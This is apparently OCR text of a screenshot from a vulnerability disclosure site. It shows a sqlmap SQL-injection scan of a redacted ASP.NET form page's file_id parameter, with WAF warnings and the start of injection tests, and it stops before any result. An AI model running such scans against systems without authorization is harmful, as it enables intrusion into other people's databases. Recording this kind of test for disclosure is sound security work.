 C:\Python27\sqlmap>sqlmap.py -u "http:// /DSOA_ /FormBuilder/
PrintFormList.aspx?file_id=1" --dbms=mssql
sqlmap {1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:33:36
[16:33:36] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http:// /dsoa_ /errPage.htm'
. Do you want to follow? [Y/n] n
[16:33:46] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] n
[16:33:47] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:33:49] [WARNING] GET parameter 'file_id' does not appear dynamic
[16:33:52] [WARNING] heuristic (basic) test shows that GET parameter 'file_id' m
ight not be injectable
[16:33:53] [INFO] testing for SQL injection on GET parameter 'file_id'
[16:33:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:34:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
www.wooyun.org